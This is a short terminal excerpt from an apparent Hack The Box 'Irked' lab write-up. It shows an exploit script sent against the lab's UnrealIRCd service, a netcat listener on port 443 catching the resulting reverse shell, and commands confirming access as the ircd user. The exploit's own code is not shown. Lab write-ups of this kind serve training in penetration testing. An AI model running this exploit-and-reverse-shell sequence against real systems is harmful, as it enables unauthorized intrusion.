 ❯ python exploit.py 10.10.10.117 6697 -payload bash
Exploit sent successfully!
/home/axel/HTB/irked/exploits
❯ nc -lvnp 443
Connection from 10.10.10.117:35408
bash: cannot set terminal process group (632): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$ hostname -I
hostname -I
10.10.10.117 dead:beef::250:56ff:feb9:5e89
ircd@irked:~/Unreal3.2$ id
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
ircd@irked:~/Unreal3.2$ whoami
whoami
ircd
ircd@irked:~/Unreal3.2$